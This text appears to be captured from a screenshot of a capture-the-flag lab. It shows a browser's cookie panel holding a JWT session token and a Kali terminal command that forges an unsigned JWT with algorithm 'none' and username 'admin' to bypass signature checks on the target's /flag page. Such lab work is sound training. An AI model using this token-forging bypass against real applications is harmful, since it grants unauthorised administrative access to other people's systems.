 10.10.41.156:8089/flag
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Either the token or its signature is invalid. No
flag for you :(
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Cache Storage
Cookies
http://10.10.41.156:8089
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size Http
jwt-sessi... eyJ0eXAiOiJKV... 10.10.41.156 / Session 100 false
Filter values
Data
jwt-session:"eyJ0eXAiOiJK...Mzg5ODAzfQo."
Created:"Mon, 13 Oct 2025 20:25:03 GMT"
Domain:"10.10.41.156"
Expires / Max-Age:"Session"
HostOnly:true
HttpOnly:false
┌──(edu㉿LinuxEdu)-[~]
└─$ printf '%s.%s.' "$(openssl base64 -A < header.txt | tr '+/' '-_' | tr -d '=')" "$(openssl base64 -A < payload.t
xt | tr '+/' '-_' | tr -d '=')"
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0K.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzYwMzg5ODAzfQo.
┌──(edu㉿LinuxEdu)-[~]
└─$
place like
0.0.1